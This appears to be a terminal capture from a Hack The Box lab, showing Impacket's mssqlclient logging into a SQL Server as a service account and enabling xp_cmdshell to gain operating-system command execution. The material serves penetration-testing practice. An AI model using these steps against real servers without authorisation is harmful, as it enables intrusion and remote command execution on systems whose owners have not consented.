 root@kali:~/Desktop/HTB/boxes/querier# /opt/impacket/examples/mssqlclient.py mssql-svc@querier.htb -db volume -windows-auth
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: volume
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'volume'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.